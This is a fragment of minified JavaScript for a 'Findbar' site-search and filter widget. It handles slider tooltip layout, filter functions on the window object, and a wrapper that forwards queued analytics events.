Xr=pr?"bottom":"right",Zt=dt?0:Jt-1,ui=1e3-10*ut[br][Zt];Mt=(ct&&!pr?100:0)+Mt/Jt-ui,Gt[mr].innerHTML=Kt[br].join(lt),Gt[mr].style.display="block",Gt[mr].style[Xr]=Mt+"%"}else Gt[mr].style.display="none"}})})}return window.Findbar.addFilter=bi,window.Findbar.addFilters=Ci,window.Findbar.removeFilter=Wr,window.Findbar.replaceFilter=di,window.Findbar.removeFilters=wi,window.Findbar.getFilterValues=Ai,window.Findbar.mergeSliderTooltips=yi,{init:ni,destroy:X}}();re=er(e),ft.init(),pt.init(),window.findbarEvents=window.findbarEvents||[];var Ot=window.findbarEvents.slice();window.findbarEvents.push=function(p){return function(){for(var A=Array.prototype.slice.call(arguments),T=0;T<A.length;T++){var L=A[T];if(L.type){var N=JSON.parse(JSON.stringify(L));N.event_type=N.type,delete N.type,ir&&(N.index=ir),(L.type!=="conversion"||ie())&&j(u(n(N)))}else console.warn("Findbar event ignored due to missing type property")}return p.apply(this,A)}}(window.findbarEvents.push),window.findbarEvents.length=0;for(var Ct=0;Ct<Ot.length;Ct++)window.findbarEvents.push(Ot[Ct]);window.Findbar.destroy=function(){tr(),ft.destroy(),pt.destroy(),delete window.Findbar,window.findbarScriptLoaded=!1}};Fi(Mi)})();var findbarScriptLoaded=!0;
